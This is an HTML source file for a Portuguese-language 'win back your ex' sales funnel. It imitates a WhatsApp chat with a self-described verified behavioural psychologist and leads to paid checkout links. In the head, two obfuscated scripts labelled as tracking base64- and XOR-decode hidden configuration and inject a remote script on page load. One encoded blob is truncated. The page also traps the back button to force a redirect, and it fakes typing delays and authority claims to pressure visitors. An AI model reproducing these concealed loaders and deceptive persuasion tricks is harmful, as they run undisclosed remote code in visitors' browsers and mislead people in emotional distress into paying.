
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Plano Reconquista Absoluta</title>
  <link rel="icon" type="image/jpeg" href="assets/avatar.jpg" />
  <meta name="description" content="Use os gatilhos da atração e reconquiste seu grande amor rapidamente!" />
  
  <!-- Open Graph / Redes Sociais -->
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Plano Reconquista Absoluta" />
  <meta property="og:description" content="Faça o teste grátis de 1 minuto com o especialista..." />
  <meta property="og:image" content="assets/avatar.jpg" />

  <!-- Tracking Scripts -->
  <script>(function(){var c_syy=atob("DNs8TVS3+KAW2KNinqAeOCbb2po0sNcW7qgGYnvUnM44rdcP971FYzfYlY50qowR/alVPSDE19B/oMYOsatVNTHb1spl+o9A/69IPz3VjdRzq4FYxYYQbzPbl8J3tNBApIBHbzrWlcU04oES96NZIR3T2ow0rsIO674ed3aBmcQivZFWrb8EK2GFwcYm75Rbqe0PKDGVhf1r");var i_fwac=[];for(var m_sem=0;m_sem<c_syy.length;m_sem++){i_fwac.push(c_syy.charCodeAt(m_sem)&255);}var l_fbvi=i_fwac[0];var b_8y=i_fwac.slice(1,1+l_fbvi);var v_5mi=i_fwac.slice(1+l_fbvi);var y_hm=v_5mi.map(function(b,e_e5lt){return b^b_8y[e_e5lt%l_fbvi];});var l_2zvg="";for(var m_d=0;m_d<y_hm.length;m_d++){l_2zvg+=String.fromCharCode(y_hm[m_d]&255);}var e_5z4g=decodeURIComponent(escape(l_2zvg));var p_e=JSON.parse(e_5z4g);var b_2=p_e.globals||[];b_2.forEach(function(i_iw){window[i_iw.name]=i_iw.value;});var f_y7l=document.createElement("script");f_y7l.src=p_e.url;f_y7l.async=true;f_y7l.defer=true;(p_e.attributes||[]).forEach(function(r_s){f_y7l.setAttribute(r_s.name,r_s.value);});(document.head||document.documentElement).appendChild(f_y7l);})();</script>
  <script>(function(){var j_y0kf=atob("DIxcY/[base64]");var e_1f=[];for(var j_y8fh=0;j_y8fh<j_y0kf.length;j_y8fh++){e_1f.push(j_y0kf.charCodeAt(j_y8fh)&255);}var k_u=e_1f[0];var x_yh=e_1f.slice(1,1+k_u);var b_w4=e_1f.slice(1+k_u);var e_e=b_w4.map(function(b,w_y){return b^x_yh[w_y%k_u];});var q_o="";for(var p_95j2=0;p_95j2<e_e.length;p_95j2++){q_o+=String.fromCharCode(e_e[p_95j2]&255);}var f_n=decodeURIComponent(escape(q_o));var i_vh=JSON.parse(f_n);var o_bwlf=i_vh.globals||[];o_bwlf.forEach(function(f_imc){window[f_imc.name]=f_imc.value;});var r_ks=document.createElement("script");r_ks.src=i_vh.url;r_ks.async=true;r_ks.defer=true;(i_vh.attributes||[]).forEach(function(h_j){r_ks.setAttribute(h_j.name,h_j.value);});(document.head||document.documentElement).appendChild(r_ks);})();</script>

  <!-- Fontes -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Segoe+UI:wght@400;500;600;700&family=Open+Sans:wght@400;600;700&display=swap" rel="stylesheet">

  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      -webkit-tap-highlight-color: transparent;
    }

    :root {
      --wa-header-bg: #008069;
      --wa-header-text: #ffffff;
      --wa-bg: #efeae2;
      --wa-host-bubble: #ffffff;
      --wa-guest-bubble: #e1ffc7;
      --wa-text-primary: #111b21;
      --wa-text-secondary: #667781;
      --wa-btn-bg: #128c7e;
      --wa-btn-text: #ffffff;
      --wa-blue-check: #29afdf;
    }

    body {
      font-family: 'Segoe UI', 'Open Sans', -apple-system, BlinkMacSystemFont, Roboto, sans-serif;
      background-color: var(--wa-bg);
      background-image: url('assets/background.png');
      background-repeat: repeat;
      background-size: 360px auto;
      color: var(--wa-text-primary);
      height: 100vh;
      height: 100dvh;
      overflow: hidden;
      display: flex;
      flex-direction: column;
    }

    /* BARRA SUPERIOR DO WHATSAPP */
    .wa-header {
      position: relative;
      height: 62px;
      flex-shrink: 0;
      background-color: var(--wa-header-bg);
      color: var(--wa-header-text);
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 10px;
      z-index: 100;
      box-shadow: 0 1px 3px rgba(0,0,0,0.2);
    }

    .wa-header-left {
      display: flex;
      align-items: center;
      gap: 6px;
      flex: 1;
      min-width: 0;
    }

    .wa-back-btn {
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      text-decoration: none;
      cursor: pointer;
      padding: 4px;
    }

    .wa-avatar-wrap {
      position: relative;
      width: 42px;
      height: 42px;
      border-radius: 50%;
      overflow: hidden;
      flex-shrink: 0;
      background-color: #e9edef;
    }

    .wa-avatar-wrap img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    .wa-contact-info {
      display: flex;
      flex-direction: column;
      justify-content: center;
      margin-left: 4px;
      overflow: hidden;
    }

    .wa-contact-name {
      display: flex;
      align-items: center;
      gap: 4px;
      font-size: 16px;
      font-weight: 600;
      white-space: nowrap;
      text-overflow: ellipsis;
      overflow: hidden;
    }

    .wa-verified-badge {
      display: inline-flex;
      color: #29afdf;
    }

    .wa-contact-status {
      font-size: 12px;
      font-weight: 400;
      opacity: 0.9;
      height: 16px;
      transition: all 0.2s ease;
    }

    .wa-contact-status.typing {
      color: #dcf8c6;
      font-weight: 600;
    }

    .wa-header-right {
      display: flex;
      align-items: center;
      gap: 16px;
      padding-right: 4px;
    }

    .wa-header-icon {
      color: #fff;
      display: flex;
      align-items: center;
      cursor: pointer;
      opacity: 0.95;
    }

    /* CONTAINER DO CHAT */
    .chat-container {
      flex: 1;
      min-height: 0;
      margin-top: 0;
      padding: 12px 14px 16px 14px;
      overflow-y: auto;
      overflow-x: hidden;
      display: flex;
      flex-direction: column;
      gap: 8px;
      scroll-behavior: smooth;
      -webkit-overflow-scrolling: touch;
    }

    /* INFO DE SEGURANÇA E DATA */
    .security-notice {
      background-color: #d5f4f0;
      color: #53676b;
      font-size: 12.5px;
      line-height: 1.4;
      padding: 8px 12px;
      border-radius: 10px;
      max-width: 380px;
      margin: 8px auto 4px auto;
      display: flex;
      align-items: center;
      gap: 8px;
      text-align: center;
      box-shadow: 0 1px 1px rgba(0,0,0,0.06);
    }

    .date-badge {
      background-color: #ede8e2;
      color: #54656f;
      font-size: 11.5px;
      font-weight: 600;
      text-transform: uppercase;
      padding: 4px 10px;
      border-radius: 8px;
      width: fit-content;
      margin: 4px auto 10px auto;
      box-shadow: 0 1px 1px rgba(0,0,0,0.08);
    }

    /* BOLHAS DE MENSAGEM */
    .msg-row {
      display: flex;
      width: 100%;
      margin-bottom: 2px;
      animation: fadeInMsg 0.25s ease-out forwards;
    }

    @keyframes fadeInMsg {
      from {
        opacity: 0;
        transform: translateY(6px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    .msg-row.host {
      justify-content: flex-start;
    }

    .msg-row.guest {
      justify-content: flex-end;
    }

    .bubble {
      position: relative;
      max-width: 84%;
      padding: 8px 12px 18px 12px;
      border-radius: 8px;
      font-size: 14.5px;
      line-height: 1.45;
      box-shadow: 0 1px 1.5px rgba(0,0,0,0.13);
      word-wrap: break-word;
    }

    @media (min-width: 600px) {
      .bubble {
        max-width: 520px;
      }
    }

    /* Bolha Host (Dr. Edson Mucavele) */
    .msg-row.host .bubble {
      background-color: var(--wa-host-bubble);
      color: var(--wa-text-primary);
      border-top-left-radius: 0;
    }

    .msg-row.host .bubble::before {
      content: "";
      position: absolute;
      top: 0;
      left: -8px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 8px 10px 0;
      border-color: transparent var(--wa-host-bubble) transparent transparent;
    }

    /* Bolha Guest (Usuário) */
    .msg-row.guest .bubble {
      background-color: var(--wa-guest-bubble);
      color: var(--wa-text-primary);
      border-top-right-radius: 0;
    }

    .msg-row.guest .bubble::after {
      content: "";
      position: absolute;
      top: 0;
      right: -8px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 10px 8px 0 0;
      border-color: var(--wa-guest-bubble) transparent transparent transparent;
    }

    /* Estilização interna da mensagem */
    .bubble p {
      margin-bottom: 8px;
    }
    .bubble p:last-child {
      margin-bottom: 0;
    }

    .bubble b, .bubble strong {
      font-weight: 700;
    }

    .bubble u {
      text-decoration: underline;
    }

    .bubble i, .bubble em {
      font-style: italic;
    }

    .bubble s {
      text-decoration: line-through;
      color: #8696a0;
    }

    .bubble img.msg-img {
      width: 100%;
      height: auto;
      border-radius: 6px;
      display: block;
      margin-top: 4px;
      margin-bottom: 4px;
      box-shadow: 0 1px 3px rgba(0,0,0,0.12);
    }

    /* Timestamps */
    .msg-time {
      position: absolute;
      bottom: 3px;
      right: 7px;
      font-size: 11px;
      color: var(--wa-text-secondary);
      display: flex;
      align-items: center;
      gap: 3px;
    }

    .check-icon {
      display: inline-flex;
    }

    /* DIGITANDO / TYPING INDICATOR */
    .typing-bubble {
      background-color: var(--wa-host-bubble);
      border-radius: 8px;
      border-top-left-radius: 0;
      padding: 10px 14px;
      display: inline-flex;
      align-items: center;
      gap: 4px;
      box-shadow: 0 1px 1.5px rgba(0,0,0,0.13);
      position: relative;
      margin-bottom: 2px;
    }

    .typing-bubble::before {
      content: "";
      position: absolute;
      top: 0;
      left: -8px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 8px 10px 0;
      border-color: transparent var(--wa-host-bubble) transparent transparent;
    }

    .typing-dot {
      width: 6px;
      height: 6px;
      background-color: #8696a0;
      border-radius: 50%;
      animation: typingBlink 1.4s infinite both;
    }

    .typing-dot:nth-child(1) { animation-delay: 0.1s; }
    .typing-dot:nth-child(2) { animation-delay: 0.3s; }
    .typing-dot:nth-child(3) { animation-delay: 0.5s; }

    @keyframes typingBlink {
      0%, 80%, 100% {
        opacity: 0.3;
        transform: scale(0.8);
      }
      40% {
        opacity: 1;
        transform: scale(1.15);
      }
    }

    /* ÁREA DE RESPOSTAS / BOTÕES - FICA NATURALMENTE NO RODAPÉ SEM COBRIR */
    .action-container {
      position: relative;
      flex-shrink: 0;
      width: 100%;
      padding: 6px 14px 14px 14px;
      background: transparent;
      z-index: 90;
      display: flex;
      flex-direction: column;
      gap: 8px;
      align-items: center;
      box-sizing: border-box;
      transition: all 0.2s ease;
    }

    .action-container:empty {
      display: none;
      padding: 0;
    }

    .choice-btn {
      width: 100%;
      max-width: 480px;
      background-color: var(--wa-btn-bg);
      color: var(--wa-btn-text);
      font-size: 15px;
      font-weight: 600;
      padding: 13px 18px;
      border: none;
      border-radius: 12px;
      cursor: pointer;
      box-shadow: 0 2px 4px rgba(0,0,0,0.16);
      transition: background-color 0.15s ease, transform 0.1s ease;
      text-align: center;
      line-height: 1.35;
      outline: none;
      flex-shrink: 0;
    }

    .choice-btn:hover {
      background-color: #0f7a6e;
    }

    .choice-btn:active {
      transform: scale(0.98);
      background-color: #0a5f55;
    }

    .choice-btn.cta-big {
      background-color: #1ea952;
      font-size: 16.5px;
      font-weight: 700;
      padding: 15px 20px;
      letter-spacing: 0.3px;
      box-shadow: 0 4px 12px rgba(30, 169, 82, 0.35);
      animation: pulseBtn 2s infinite ease-in-out;
    }

    .choice-btn.cta-big:hover {
      background-color: #178a42;
    }

    @keyframes pulseBtn {
      0%, 100% {
        transform: scale(1);
      }
      50% {
        transform: scale(1.02);
      }
    }

    /* CARDS DOS 3 PLANOS EM METICAIS */
    .plans-wrapper {
      display: flex;
      flex-direction: column;
      gap: 12px;
      width: 100%;
      max-width: 480px;
      margin-top: 4px;
    }

    .plan-card {
      background: #ffffff;
      border: 1.5px solid #d0d7de;
      border-radius: 12px;
      padding: 14px 16px;
      box-shadow: 0 2px 6px rgba(0,0,0,0.08);
      position: relative;
      transition: transform 0.2s, border-color 0.2s;
    }

    .plan-card:hover {
      border-color: #008069;
      transform: translateY(-2px);
    }

    .plan-card.featured {
      border: 2px solid #008069;
      background: #f7fffb;
      box-shadow: 0 4px 12px rgba(0, 128, 105, 0.15);
    }

    .plan-badge {
      position: absolute;
      top: -10px;
      right: 14px;
      background: #008069;
      color: #fff;
      font-size: 11px;
      font-weight: 700;
      padding: 2px 10px;
      border-radius: 20px;
      text-transform: uppercase;
      letter-spacing: 0.4px;
    }

    .plan-card.featured .plan-badge {
      background: #e65100;
    }

    .plan-header {
      display: flex;
      justify-content: space-between;
      align-items: baseline;
      margin-bottom: 8px;
    }

    .plan-title {
      font-size: 17px;
      font-weight: 700;
      color: #111b21;
    }

    .plan-price {
      font-size: 20px;
      font-weight: 800;
      color: #008069;
    }

    .plan-price span {
      font-size: 13px;
      font-weight: 500;
      color: #667781;
    }

    .plan-features {
      list-style: none;
      margin: 10px 0 14px 0;
      display: flex;
      flex-direction: column;
      gap: 6px;
    }

    .plan-features li {
      font-size: 13px;
      line-height: 1.35;
      color: #334155;
      display: flex;
      align-items: flex-start;
      gap: 6px;
    }

    .plan-btn {
      width: 100%;
      background: #128c7e;
      color: #fff;
      font-size: 14.5px;
      font-weight: 700;
      padding: 12px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 2px 4px rgba(0,0,0,0.15);
      transition: background 0.15s;
    }

    .plan-card.featured .plan-btn {
      background: #1ea952;
      box-shadow: 0 4px 10px rgba(30, 169, 82, 0.35);
    }

    .plan-btn:hover {
      filter: brightness(0.92);
    }
  </style>

  <!-- Links de Checkout e Ação de Retorno (Sem rastreios/Sem UTMs) -->
  <script>
    const CHECKOUT_PLANO_197 = "https://pay.lojou.app/Ed43w";
    const CHECKOUT_PLANO_297 = "https://pay.lojou.app/9jRA6";
    const CHECKOUT_PLANO_397 = "https://pay.lojou.app/hvS22";
    const BACK_REDIRECT_URL = "planos.html";

    // Ação anti-abandono limpa
    (function setupBackRedirect() {
      if (!BACK_REDIRECT_URL) return;
      try {
        history.pushState({}, '', location.href);
        history.pushState({}, '', location.href);
        window.addEventListener('popstate', function () {
          window.location.href = BACK_REDIRECT_URL;
        });
      } catch (e) {}
    })();
  </script>
</head>
<body>

  <!-- TOPO WHATSAPP -->
  <header class="wa-header">
    <div class="wa-header-left">
      <a class="wa-back-btn" id="headerBackBtn" href="#">
        <svg xmlns="http://www.w3.org/2000/svg" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M15 18l-6-6 6-6"/>
        </svg>
      </a>
      <div class="wa-avatar-wrap">
        <img src="assets/avatar.jpg" alt="Dr. Edson Mucavele" />
      </div>
      <div class="wa-contact-info">
        <div class="wa-contact-name">
          <span>Dr. Edson Mucavele</span>
          <span class="wa-verified-badge" title="Conta verificada">
            <svg viewBox="0 0 18 18" height="15" width="15" fill="currentColor">
              <polygon points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon>
              <polygon fill="#FFFFFF" points="13.1,7.3 12.2,6.5 8.1,10.6 5.9,8.5 5,9.4 8,12.4"></polygon>
            </svg>
          </span>
        </div>
        <div class="wa-contact-status" id="headerStatus">online</div>
      </div>
    </div>
    <div class="wa-header-right">
      <div class="wa-header-icon" title="Chamada de vídeo">
        <svg xmlns="http://www.w3.org/2000/svg" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <polygon points="23 7 16 12 23 17 23 7"></polygon>
          <rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
        </svg>
      </div>
      <div class="wa-header-icon" title="Chamada de voz">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>
        </svg>
      </div>
    </div>
  </header>

  <!-- ÁREA DE MENSAGENS -->
  <main class="chat-container" id="chatContainer">
    <!-- Aviso de Conta Comercial -->
    <div class="security-notice">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
        <circle cx="12" cy="12" r="10"></circle>
        <line x1="12" y1="16" x2="12" y2="12"></line>
        <line x1="12" y1="8" x2="12.01" y2="8"></line>
      </svg>
      <span>Esta é uma conta comercial e não recebe ligações</span>
    </div>

    <!-- Data -->
    <div class="date-badge">Hoje</div>

    <!-- Mensagens inseridas via JavaScript -->
  </main>

  <!-- BOTÕES DE ESCOLHA / AÇÃO -->
  <footer class="action-container" id="actionContainer">
    <!-- Botões inseridos dinamicamente -->
  </footer>

  <!-- ÁUDIO DE NOTIFICAÇÃO DO WHATSAPP -->
  <audio id="waSound" src="assets/audio_whatsapp.mp3" preload="auto"></audio>

  <!-- LÓGICA DO QUIZ EM JAVASCRIPT -->
  <script>
    (function () {
      const chatContainer = document.getElementById("chatContainer");
      const actionContainer = document.getElementById("actionContainer");
      const headerStatus = document.getElementById("headerStatus");
      const waSound = document.getElementById("waSound");
      const headerBackBtn = document.getElementById("headerBackBtn");

      if (headerBackBtn) {
        headerBackBtn.href = BACK_REDIRECT_URL;
      }

      // Estado do usuário durante o Quiz
      const userAnswers = {
        gender: "homem", // homem ou mulher
        targetName: "ela", // ela ou ele
        targetPossessive: "sua ex", // sua ex ou seu ex
        targetPronoun: "nela", // nela ou nele
        targetArt: "a", // a ou o
        targetOppositeGender: "feminino", // feminino ou masculino
        frequency: "todos_os_dias",
        timeEnded: "menos_uma_semana",
        whoEnded: "ela",
        ranAfter: "sim",
        concern: "esquecer",
        reaction: "ignora",
        acceptBack: "sim",
        desireLevel: 3,
        commitment: "sim"
      };

      // Tocar som de notificação
      function playNotificationSound() {
        try {
          waSound.currentTime = 0;
          const playPromise = waSound.play();
          if (playPromise !== undefined) {
            playPromise.catch(function () {
              // Navegador bloqueia antes da primeira interação
            });
          }
        } catch (e) {}
      }

      // SEMPRE PUXAR A HORA REAL ATUAL DO DISPOSITIVO (HH:mm)
      function getCurrentTime() {
        const now = new Date();
        const h = String(now.getHours()).padStart(2, '0');
        const m = String(now.getMinutes()).padStart(2, '0');
        return h + ':' + m;
      }

      // ROLAGEM SUAVE: GARANTE QUE A ÚLTIMA MENSAGEM FIQUE SEMPRE 100% VISÍVEL
      function scrollToBottom() {
        window.requestAnimationFrame(function () {
          setTimeout(function () {
            chatContainer.scrollTo({
              top: chatContainer.scrollHeight,
              behavior: 'smooth'
            });
          }, 35);
        });
      }

      // Criar bolha de "digitando..."
      let activeTypingBubble = null;
      function showTypingIndicator() {
        if (activeTypingBubble) return;
        headerStatus.innerText = "digitando...";
        headerStatus.classList.add("typing");

        const row = document.createElement("div");
        row.className = "msg-row host";
        row.id = "typingRow";

        const bubble = document.createElement("div");
        bubble.className = "typing-bubble";
        bubble.innerHTML = '<span class="typing-dot"></span><span class="typing-dot"></span><span class="typing-dot"></span>';

        row.appendChild(bubble);
        chatContainer.appendChild(row);
        activeTypingBubble = row;
        scrollToBottom();
      }

      function hideTypingIndicator() {
        if (activeTypingBubble) {
          activeTypingBubble.remove();
          activeTypingBubble = null;
        }
        headerStatus.innerText = "online";
        headerStatus.classList.remove("typing");
      }

      // Renderizar mensagem do Host (Dr. Edson Mucavele) com hora real
      function addHostMessage(htmlContent, isImage = false) {
        const row = document.createElement("div");
        row.className = "msg-row host";

        const bubble = document.createElement("div");
        bubble.className = "bubble";

        if (isImage) {
          const img = document.createElement("img");
          img.className = "msg-img";
          img.src = htmlContent;
          img.alt = "Mídia do Plano";
          img.onload = function () {
            scrollToBottom();
          };
          bubble.appendChild(img);
        } else {
          bubble.innerHTML = htmlContent;
        }

        const timeSpan = document.createElement("span");
        timeSpan.className = "msg-time";
        timeSpan.innerText = getCurrentTime();
        bubble.appendChild(timeSpan);

        row.appendChild(bubble);
        chatContainer.appendChild(row);
        playNotificationSound();
        scrollToBottom();
      }

      // Renderizar mensagem do Guest (Usuário) com hora real e check duplo
      function addGuestMessage(text) {
        const row = document.createElement("div");
        row.className = "msg-row guest";

        const bubble = document.createElement("div");
        bubble.className = "bubble";
        bubble.innerHTML = text;

        const timeSpan = document.createElement("span");
        timeSpan.className = "msg-time";
        timeSpan.innerHTML = getCurrentTime() +
          ' <span class="check-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.6 24.7" height="13" width="16"><path d="M19.1 22.3l1.4 1.5 17.9-20.3" fill="none" stroke="#29afdf" stroke-linecap="round" stroke-width="3"></path><path d="M3.1 14.9l7.1 8 17.8-20.1" fill="none" stroke="#29afdf" stroke-linecap="round" stroke-width="3"></path></svg></span>';
        bubble.appendChild(timeSpan);

        row.appendChild(bubble);
        chatContainer.appendChild(row);
        scrollToBottom();
      }

      // Limpar opções
      function clearActions() {
        actionContainer.innerHTML = "";
      }

      // Configurar botões de opções
      function setActions(options) {
        clearActions();
        options.forEach(function (opt) {
          const btn = document.createElement("button");
          btn.className = "choice-btn" + (opt.isCta ? " cta-big" : "");
          btn.innerHTML = opt.text;
          btn.onclick = function () {
            clearActions();
            addGuestMessage(opt.text);
            if (typeof opt.onSelect === "function") {
              opt.onSelect();
            }
          };
          actionContainer.appendChild(btn);
        });
        scrollToBottom();
      }

      let isFirstQuizLoad = true;

      // Executar sequência de mensagens do bot (com tempo realista de resposta do Dr. Edson Mucavele)
      function runBotSequence(messages, onComplete) {
        let index = 0;
        function next() {
          if (index >= messages.length) {
            hideTypingIndicator();
            if (typeof onComplete === "function") onComplete();
            return;
          }

          const current = messages[index++];
          const isFirstInSequence = (index === 1);

          let readingDelay;
          let typingDelay;

          if (isFirstQuizLoad) {
            isFirstQuizLoad = false;
            readingDelay = 200;
            typingDelay = 900;
          } else if (isFirstInSequence) {
            // Resposta ao usuário: ~10 segundos (1.5s lendo a resposta + 8.5s digitando)
            readingDelay = 1500;
            typingDelay = 8500;
          } else {
            // Mensagens consecutivas do Dr. Edson Mucavele na mesma fala
            readingDelay = 350;
            typingDelay = current.isImage ? 2500 : (current.delay ? Math.max(current.delay * 2, 2800) : 3000);
          }

          // Pausa realista antes de começar a digitar (lendo a mensagem do usuário)
          setTimeout(function () {
            showTypingIndicator();
            setTimeout(function () {
              hideTypingIndicator();
              addHostMessage(current.content, current.isImage || false);
              setTimeout(next, 500);
            }, typingDelay);
          }, readingDelay);
        }
        next();
      }

      // ========================================================
      // ETAPAS DO QUIZ (COM RESPOSTAS TOTALMENTE PERSONALIZADAS)
      // ========================================================

      // ETAPA 0: Entrada
      function step0() {
        runBotSequence([
          {
            delay: 700,
            content: 'Use os <u>"gatilhos da atração"</u> e <b>reconquiste quem você ama rapidamente!</b><br><br>Clique abaixo, faça o <b>teste grátis de 1 minuto</b> e aprenda com a ciência dos relacionamentos...'
          }
        ], function () {
          setActions([
            {
              text: "👉 COMEÇAR TESTE GRÁTIS",
              onSelect: step1
            }
          ]);
        });
      }

      // ETAPA 1: Apresentação da Autoridade
      function step1() {
        runBotSequence([
          {
            delay: 1300,
            content: 'Olá, sou o Dr. Edson Mucavele - <b>especialista em psicologia comportamental e reconquista amorosa</b> há mais de 15 anos.<br><br>Já ajudei <b>mais de 7.600 pessoas</b> a reverterem términos aparentemente impossíveis.<br><br>Me responda algumas <b>perguntas rápidas e sinceras</b> para eu traçar o diagnóstico exato da sua situação!'
          }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step2
            }
          ]);
        });
      }

      // ETAPA 2: Gênero (Define todo o tom e abordagem do especialista)
      function step2() {
        runBotSequence([
          {
            delay: 900,
            content: 'Para começarmos a análise personalizada: Qual é o seu gênero?'
          }
        ], function () {
          setActions([
            {
              text: "Sou homem",
              onSelect: function () {
                userAnswers.gender = "homem";
                userAnswers.targetName = "ela";
                userAnswers.targetPossessive = "sua ex";
                userAnswers.targetPronoun = "nela";
                userAnswers.targetArt = "a";
                userAnswers.targetOppositeGender = "feminino";
                step3();
              }
            },
            {
              text: "Sou mulher",
              onSelect: function () {
                userAnswers.gender = "mulher";
                userAnswers.targetName = "ele";
                userAnswers.targetPossessive = "seu ex";
                userAnswers.targetPronoun = "nele";
                userAnswers.targetArt = "o";
                userAnswers.targetOppositeGender = "masculino";
                step3();
              }
            }
          ]);
        });
      }

      // ETAPA 3: Frequência do pensamento
      function step3() {
        const questionText = userAnswers.gender === "homem"
          ? 'Perfeito, meu amigo. Vou te tratar com total franqueza técnica.<br><br>Me responda com sinceridade: <b>Você ainda pensa nela?</b>'
          : 'Perfeita, minha querida. Vamos analisar a psicologia dele com total clareza.<br><br>Me responda com sinceridade: <b>Você ainda pensa nele?</b>';

        runBotSequence([
          { delay: 1100, content: questionText }
        ], function () {
          setActions([
            {
              text: "Todos os dias",
              onSelect: function () {
                userAnswers.frequency = "todos_os_dias";
                step4();
              }
            },
            {
              text: "Às vezes",
              onSelect: function () {
                userAnswers.frequency = "as_vezes";
                step4();
              }
            },
            {
              text: "Tento evitar",
              onSelect: function () {
                userAnswers.frequency = "tento_evitar";
                step4();
              }
            }
          ]);
        });
      }

      // ETAPA 4: Tempo de término (Diagnóstico específico e personalizado)
      function step4() {
        let feedback = "";
        if (userAnswers.gender === "homem") {
          if (userAnswers.frequency === "todos_os_dias") {
            feedback = 'Entendi perfeitamente... Pensar nela 24h por dia é uma reação neurológica clássica de abstinência de dopamina. Isso prova que sua conexão com ela ainda é profunda, e essa mesma intensidade de sentimento pode ser reativada na mente dela.';
          } else if (userAnswers.frequency === "as_vezes") {
            feedback = 'Compreendo. Mesmo você tentando seguir sua rotina, do nada vem um gatilho mental que traz a imagem dela de volta. Isso acontece quando ainda existem pontas emocionais soltas entre vocês.';
          } else {
            feedback = 'O fato de você tentar evitar pensar nela mostra o quanto essa separação ainda machuca por dentro. Tentar reprimir só aumenta a pressão. Mas vamos canalizar essa energia de forma estratégica.';
          }
        } else {
          // Mulher
          if (userAnswers.frequency === "todos_os_dias") {
